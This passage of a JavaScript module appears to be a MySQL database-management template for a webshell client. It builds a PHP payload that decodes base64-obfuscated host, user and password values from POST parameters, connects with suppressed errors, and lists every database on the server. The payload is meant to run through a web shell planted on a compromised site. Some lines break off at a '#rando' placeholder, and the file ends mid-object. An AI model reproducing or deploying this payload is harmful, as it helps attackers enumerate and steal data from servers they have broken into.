 1 /**
2 * 数据库管理模板::mysql
3 * i 数据分隔符号 => \t|\t
4 */
5
6 module.exports = (arg1, arg2, arg3, arg4, arg5, arg6) => ({
7 // 显示所有数据库
8 show_databases: {
9 _: `$m=get_magic_quotes_gpc();
10 $hst=base64_decode(substr($m?stripslashes($_POST["${arg1}"]):$_POST["${arg1}"],#rando
11 $usr=base64_decode(substr($m?stripslashes($_POST["${arg2}"]):$_POST["${arg2}"],#rando
12 $pwd=base64_decode(substr($m?stripslashes($_POST["${arg3}"]):$_POST["${arg3}"],#rando
13 $T=@mysql_connect($hst,$usr,$pwd);
14 $q=@mysql_query("SHOW DATABASES");
15 while($rs=@mysql_fetch_row($q)){
16 echo(trim($rs[0]).chr(9));
17 }
18 @mysql_close($T);`.replace(/\n\s+/g, ''),